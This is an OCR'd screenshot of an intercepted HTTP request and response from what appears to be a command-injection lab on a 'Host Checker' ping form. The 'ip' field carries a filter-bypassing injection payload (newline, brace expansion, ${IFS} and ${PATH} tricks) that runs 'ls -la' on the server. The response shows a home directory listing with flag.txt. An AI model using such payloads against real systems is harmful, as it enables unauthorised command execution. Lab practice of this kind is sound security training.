 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 83.136.250.116:45839
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://83.136.250.116:45839
10 Connection: keep-alive
11 Referer: http://83.136.250.116:45839/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%0a{ls,-la}${IFS}${PATH:0:1}home${PATH:0:1}1nj3c70r
Response
Pretty Raw Hex Render
\n
14 <meta charset="UTF-8">
15 <title>
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-
5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.023 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.023/0.023/0.023/0.000 ms
38 /home/1nj3c70r:
39 total 12
40 drwxr-xr-x 1 1nj3c70r 1nj3c70r 4096 Jul 16 2021 .
41 drwxr-xr-x 1 root root 4096 Jul 16 2021 ..
42 -rw-r--r-- 1 1nj3c70r 1nj3c70r 32 Jul 16 2021 flag.txt